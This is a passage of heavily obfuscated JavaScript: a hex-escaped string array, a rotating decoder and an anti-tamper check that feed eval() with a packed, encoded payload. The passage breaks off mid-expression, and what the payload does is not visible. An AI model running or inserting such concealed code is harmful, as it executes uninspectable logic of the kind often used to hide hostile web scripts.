\x27','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36','\x5f\x30\x78\x32\x38\x66\x62\x33\x32\x7c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x27\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7d','\x32\x59\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x27\x29\x7d\x31\x41\x20\x35\x7a','\x35\x3b\x31\x68\x20\x4f\x3d\x7b\x7d\x3b','\x29\x7b\x31\x74\x28\x61\x28\x5c\x5c\x5c','\x31\x4c\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x27\x29\x29\x2c\x62\x7d\x29\x2c\x24','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x61\x5c','\x7b\x31\x68\x20\x64\x3d\x24\x28\x5c\x5c','\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66','\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x41\x7b\x31\x68\x20\x64\x3d\x36\x75','\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28\x61','\x30\x78\x33\x31\x62\x62\x32\x63\x7c\x75','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x71','\x29\x7b\x38\x34\x5c\x27\x5c\x5c\x5c\x5c','\x2a\x28\x2d\x32\x65\x28\x63\x28\x5c\x5c','\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x47','\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65','\x20\x63\x3d\x31\x44\x3b\x63\x3c\x33\x6c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x27\x3b\x31\x74\x28\x54\x5b\x65\x28','\x31\x72\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29','\x29\x29\x7d\x2c\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x7b\x31\x68\x20\x63\x3d','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31','\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2c\x5c','\x31\x68\x20\x68\x3d\x36\x56\x5b\x36\x57','\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x20\x34\x46\x7d\x31\x41\x20\x64\x3d\x32','\x39\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53','\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c','\x2c\x6b\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x29\x29\x3a\x64\x28','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x29\x2c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x30\x5c','\x27\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x31\x68\x20\x65\x3d\x61\x5b\x62\x5d\x5b','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x47\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x30\x78\x32\x32\x32\x64\x38\x66\x7c\x5f','\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c','\x31\x35\x61\x36\x31\x7c\x5f\x30\x78\x34','\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x6b\x2c\x68\x29\x2c\x31\x43\x5b\x69\x28','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b\x5c','\x65\x63\x35\x37\x7c\x66\x69\x78\x65\x64','\x31\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x29\x29\x3a\x35\x78','\x61\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x29\x2c\x32\x4d\x5b\x61\x28\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30','\x29\x5d\x28\x29\x2c\x34\x46\x3d\x65\x28','\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x2b','\x39\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b','\x6f\x28\x66\x75\x20\x66\x76\x28\x27\x5c','\x27\x29\x5d\x3d\x32\x47\x2c\x4a\x5b\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x36','\x29\x5d\x28\x32\x79\x29\x3a\x5a\x5b\x61','\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x27\x5c\x5c\x5c\x27\x29\x5b\x61\x28\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c','\x29\x7b\x31\x68\x20\x62\x3d\x31\x6c\x3b','\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63','\x5c\x31\x30\x5c\x5c\x5c\x27\x2b\x62\x28','\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c\x5c','\x3d\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x3d\x7b\x7d\x3b\x4d\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x36','\x61\x70\x70\x6c\x79','\x7c\x67\x64\x7c\x67\x65\x7c\x67\x66\x7c','\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x66\x57\x7c\x66\x58\x7c\x66\x59\x7c\x66','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c','\x30\x78\x34\x37\x39\x64\x32\x35\x7c\x5f','\x6d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36','\x64\x7c\x6b\x65\x7c\x6b\x66\x7c\x6b\x67','\x5c\x27\x29\x5b\x31\x51\x28\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x5b\x5c\x5c\x5c\x27','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x70\x5b','\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x5d','\x27\x29\x29\x2f\x35\x61\x29\x2b\x2d\x32','\x30\x78\x33\x37\x64\x30\x33\x61\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c','\x39\x34\x61\x7c\x78\x32\x38\x7c\x78\x32','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65','\x29\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c\x27','\x27\x5d\x28\x32\x74\x29\x3a\x24\x28\x31','\x75\x3d\x33\x30\x5b\x63\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x68\x34\x7c\x68\x35\x7c\x68\x36\x7c\x68','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x35','\x73\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x28\x31\x43\x29\x5b\x66\x28\x5c\x5c\x5c','\x7c\x39\x35\x31\x7c\x34\x39\x39\x7c\x78','\x2b\x36\x4a\x29\x3a\x36\x4b\x3d\x36\x4c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x50\x7c\x38\x36\x7c\x38\x51\x7c\x38\x52','\x5c\x5c\x5c\x27\x29\x3b\x31\x68\x20\x72','\x36\x68\x2c\x61\x28\x5c\x5c\x5c\x27\x5c','\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x62','\x66\x3d\x24\x28\x65\x28\x5c\x5c\x5c\x27','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d','\x5c\x32\x34\x5c\x5c\x5c\x5c\x32\x31\x5c','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31','\x27\x29\x5d\x3d\x32\x6a\x3b\x31\x68\x20','\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x27','\x5c\x27\x29\x29\x26\x26\x28\x35\x56\x5b','\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c\x28','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c','\x29\x29\x7d\x35\x62\x28\x35\x63\x29\x7b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f','\x55\x76\x56\x43\x54','\x61\x3d\x7b\x7d\x3b\x61\x5b\x5c\x5c\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x56','\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c','\x45\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c','\x29\x29\x2c\x32\x51\x3d\x34\x30\x28\x31','\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37','\x5d\x3d\x6c\x2c\x6f\x5b\x65\x28\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x31\x79\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x7c\x39\x61\x7c\x62\x67\x7c\x39\x62\x7c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x75\x5c','\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33','\x3d\x7b\x7d\x3b\x64\x5b\x61\x28\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x5c\x27\x29\x3b\x31\x48\x20\x34\x57\x7d','\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x75','\x33\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x61','\x76\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x34\x5c','\x31\x4e\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x66','\x5c\x27\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x27\x29\x3f\x24\x28\x61\x28\x5c\x5c\x5c','\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62','\x32\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x29\x29\x29\x7d\x31\x41\x20\x64\x3d\x33','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x66','\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31','\x36\x69\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c','\x39\x34\x36\x63\x7c\x5f\x30\x78\x34\x37','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c','\x7d\x28\x27\x38\x62\x28\x38\x33\x28\x70','\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x6c\x43\x7c\x6c\x44\x7c\x6c\x45\x7c\x6c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e','\x2c\x33\x75\x3d\x36\x76\x28\x32\x4c\x2c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x31\x5c','\x29\x7b\x31\x68\x20\x31\x6c\x3d\x31\x51','\x3d\x34\x68\x3f\x63\x5b\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d','\x67\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x6c\x73\x7c\x6c\x74\x7c\x6c\x75\x7c\x6c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b','\x31\x31\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5d\x5b\x5c\x5c\x5c\x27\x5c','\x6a\x5c\x5c\x5c\x27\x29\x2b\x34\x59\x2b','\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c','\x7d\x31\x41\x7b\x31\x68\x20\x65\x3d\x36','\x30\x78\x35\x39\x39\x31\x31\x36\x7c\x5f','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x66\x5c','\x31\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'];_0xe894=function(){return _0x3a4895;};return _0xe894();}var _0x38fcd3=_0x3fab;function _0x3fab(_0x3bf45d,_0x1b2cf6){var _0x2fff83=_0xe894();return _0x3fab=function(_0x3fc136,_0x55faa3){_0x3fc136=_0x3fc136-0x188;var _0xe89409=_0x2fff83[_0x3fc136];return _0xe89409;},_0x3fab(_0x3bf45d,_0x1b2cf6);}(function(_0x57d52e,_0x5ee1cf){var _0x37c57b=_0x3fab,_0x4e7153=_0x57d52e();while(!![]){try{var _0x57afb3=-parseInt(_0x37c57b('\x30\x78\x35\x30\x36'))/0x1+-parseInt(_0x37c57b('\x30\x78\x38\x34\x35'))/0x2*(-parseInt(_0x37c57b('\x30\x78\x35\x30\x63'))/0x3)+-parseInt(_0x37c57b('\x30\x78\x36\x64\x34'))/0x4+-parseInt(_0x37c57b('\x30\x78\x31\x31\x65\x61'))/0x5*(parseInt(_0x37c57b('\x30\x78\x66\x37\x31'))/0x6)+-parseInt(_0x37c57b('\x30\x78\x66\x38\x62'))/0x7*(-parseInt(_0x37c57b('\x30\x78\x34\x31\x37'))/0x8)+parseInt(_0x37c57b('\x30\x78\x63\x34\x37'))/0x9*(parseInt(_0x37c57b('\x30\x78\x64\x63\x31'))/0xa)+parseInt(_0x37c57b('\x30\x78\x62\x33\x39'))/0xb;if(_0x57afb3===_0x5ee1cf)break;else _0x4e7153['push'](_0x4e7153['shift']());}catch(_0x50d2bb){_0x4e7153['push'](_0x4e7153['shift']());}}}(_0xe894,0x51988),eval(function(_0x1a0254,_0x3dd782,_0x54c998,_0x5c7364,_0x26c8d2,_0x4e05a7){var _0x397f51=_0x3fab,_0x322854=(function(){var _0x44b915=!![];return function(_0x527bd9,_0x5af9e9){var _0x318fa7=_0x44b915?function(){var _0x43c84e=_0x3fab;if(_0x5af9e9){if(_0x43c84e('\x30\x78\x38\x36\x30')===_0x43c84e('\x30\x78\x62\x39\x64')){var _0x3bcbfc=_0x60c32c?function(){var _0x43e845=_0x43c84e;if(_0x3b811c){var _0x522a61=_0x426b6b[_0x43e845('\x30\x78\x31\x31\x31\x30')](_0x1c14f6,arguments);return _0x1db1f1=null,_0x522a61;}}:function(){};return _0x3ec55e=![],_0x3bcbfc;}else{var _0x380b4b=_0x5af9e9['\x61\x70\x70\x6c\x79'](_0x527bd9,arguments);return _0x5af9e9=null,_0x380b4b;}}}:function(){};return _0x44b915=![],_0x318fa7;};}()),_0xd6c12b=_0x322854(this,function(){var _0x23b9d2=_0x3fab;return _0xd6c12b[_0x23b9d2('\x30\x78\x31\x32\x35\x38')]()[_0x23b9d2('\x30\x78\x33\x64\x32')](_0x23b9d2('\x30\x78\x66\x61\x38')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x23b9d2('\x30\x78\x31\x30\x34\x38')+'\x72'](_0xd6c12b)[_0x23b9d2('\x30\x78\x33\x64\x32')]('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24');});_0xd6c12b(),_0x26c8d2=function(_0x47ea17){var _0x21b315=_0x3fab;return(_0x47ea17<_0x3dd782?'':_0x26c8d2(parseInt(_0x47ea17/_0x3dd782)))+((_0x47ea17=_0x47ea17%_0x3dd782)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x47ea17+0x1d):_0x47ea17[_0x21b315('\x30\x78\x31\x32\x35\x38')](0x24));};if(!''[_0x397f51('\x30\x78\x31\x30\x62\x30')](/^/,String)){if(_0x397f51('\x30\x78\x31\x31\x65\x65')==='\x4b\x67\x48\x66\x6f'){if(_0x302ff9){var _0x558c9a=_0x55c2d6[_0x397f51('\x30\x78\x31\x31\x31\x30')](_0x1b4cec,arguments);return _0x488899=null,_0x558c9a;}}else{while(_0x54c998--)_0x4e05a7[_0x26c8d2(_0x54c998)]=_0x5c7364[_0x54c998]||_0x26c8d2(_0x54c998);_0x5c7364=[function(_0x47d387){var _0x345510=_0x397f51;if(_0x345510('\x30\x78\x32\x34\x35')===_0x345510('\x30\x78\x31\x31\x34\x39')){while(_0x2d5c54--)_0xc4e726[_0x318005(_0x493ebe)]=_0x572cdb[_0x5a8f31]||_0x2683ed(_0x37eb3f);_0x348266=[function(_0x51e0b1){return _0x320b0f[_0x51e0b1];}],_0x511fcb=function(){var _0x3755e7=_0x345510;return _0x3755e7('\x30\x78\x66\x38\x38');},_0x43c899=0x1;}else return _0x4e05a7[_0x47d387];}],_0x26c8d2=function(){var _0x2e751c=_0x397f51;return _0x2e751c('\x30\x78\x32\x31\x32')===_0x2e751c('\x30\x78\x33\x65\x33')?_0x3de254[_0xc27d27]:'\x5c\x77\x2b';},_0x54c998=0x1;}};while(_0x54c998--)if(_0x5c7364[_0x54c998])_0x1a0254=_0x1a0254['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+_0x26c8d2(_0x54c998)+'\x5c\x62','\x67'),_0x5c7364[_0x54c998]);return _0x1a0254;}(_0x38fcd3('\x30\x78\x32\x34\x37')+_0x38fcd3('\x30\x78\x62\x32\x39')+_0x38fcd3('\x30\x78\x63\x33\x33')+_0x38fcd3('\x30\x78\x33\x33\x30')+_0x38fcd3('\x30\x78\x61\x61\x64')+_0x38fcd3('\x30\x78\x33\x39\x38')+_0x38fcd3('\x30\x78\x39\x34\x61')+_0x38fcd3('\x30\x78\x37\x35\x35')+'\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27'+_0x38fcd3('\x30\x78\x31\x39\x33')+_0x38fcd3('\x30\x78\x34\x61\x37')+'\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b'+_0x38fcd3('\x30\x78\x36\x36\x33')+'\x3d\x5b\x66\x6c\x28\x65\x29\x7b\x66\x6d'+_0x38fcd3('\x30\x78\x61\x36\x39')+'\x66\x6c\x28\x29\x7b\x66\x6d\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x31')+_0x38fcd3('\x30\x78\x38\x61\x63')+_0x38fcd3('\x30\x78\x31\x65\x36')+_0x38fcd3('\x30\x78\x31\x31\x30\x30')+_0x38fcd3('\x30\x78\x37\x64\x30')+_0x38fcd3('\x30\x78\x62\x32\x31')+_0x38fcd3('\x30\x78\x36\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x37\x32')+_0x38fcd3('\x30\x78\x39\x38\x31')+_0x38fcd3('\x30\x78\x35\x61\x65')+'\x38\x34\x28\x63\x3c\x61\x3f\x5c\x27\x5c'+'\x27\x3a\x65\x28\x38\x38\x28\x63\x2f\x61'+_0x38fcd3('\x30\x78\x38\x64\x32')+_0x38fcd3('\x30\x78\x39\x36\x30')+_0x38fcd3('\x30\x78\x37\x62\x34')+_0x38fcd3('\x30\x78\x32\x39\x65')+_0x38fcd3('\x30\x78\x38\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x64')+_0x38fcd3('\x30\x78\x31\x32\x32\x36')+_0x38fcd3('\x30\x78\x64\x61\x62')+_0x38fcd3('\x30\x78\x65\x64\x32')+_0x38fcd3('\x30\x78\x65\x64\x34')+'\x65\x5d\x7d\x5d\x3b\x65\x3d\x38\x33\x28'+_0x38fcd3('\x30\x78\x31\x30\x62\x65')+'\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d'+_0x38fcd3('\x30\x78\x61\x63\x62')+'\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e'+_0x38fcd3('\x30\x78\x65\x33\x64')+_0x38fcd3('\x30\x78\x62\x66\x30')+_0x38fcd3('\x30\x78\x33\x63\x31')+_0x38fcd3('\x30\x78\x62\x62\x66')+'\x2c\x6b\x5b\x63\x5d\x29\x3b\x38\x34\x20'+'\x70\x7d\x28\x5c\x27\x31\x68\x20\x31\x51'+_0x38fcd3('\x30\x78\x37\x31\x30')+_0x38fcd3('\x30\x78\x37\x33\x32')+'\x2c\x32\x46\x3d\x61\x28\x29\x3b\x35\x37'+_0x38fcd3('\x30\x78\x32\x37\x32')+_0x38fcd3('\x30\x78\x37\x34\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x63\x38\x62')+_0x38fcd3('\x30\x78\x37\x61\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+'\x5c\x27\x29\x29\x2f\x32\x6a\x2a\x28\x32'+_0x38fcd3('\x30\x78\x64\x61\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x65\x36\x61')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+'\x67\x5c\x5c\x5c\x27\x29\x29\x2f\x32\x47'+_0x38fcd3('\x30\x78\x37\x61\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x63')+_0x38fcd3('\x30\x78\x38\x33\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x31\x31\x62\x65')+_0x38fcd3('\x30\x78\x38\x35\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x62\x63\x34')+_0x38fcd3('\x30\x78\x31\x32\x34\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x61\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x30\x65')+_0x38fcd3('\x30\x78\x31\x31\x32\x31')+_0x38fcd3('\x30\x78\x64\x61\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x36\x37')+_0x38fcd3('\x30\x78\x38\x36\x33')+(_0x38fcd3('\x30\x78\x38\x36\x32')+_0x38fcd3('\x30\x78\x31\x30\x37\x66')+_0x38fcd3('\x30\x78\x32\x30\x37')+_0x38fcd3('\x30\x78\x38\x65\x32')+_0x38fcd3('\x30\x78\x66\x65\x31')+_0x38fcd3('\x30\x78\x31\x31\x34\x37')+_0x38fcd3('\x30\x78\x32\x30\x37')+_0x38fcd3('\x30\x78\x38\x65\x32')+_0x38fcd3('\x30\x78\x66\x65\x31')+_0x38fcd3('\x30\x78\x64\x61\x31')+_0x38fcd3('\x30\x78\x34\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x65\x66')+_0x38fcd3('\x30\x78\x61\x39\x33')+_0x38fcd3('\x30\x78\x33\x62\x64')+_0x38fcd3('\x30\x78\x32\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x63\x33')+_0x38fcd3('\x30\x78\x64\x66\x31')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x34\x38\x32')+_0x38fcd3('\x30\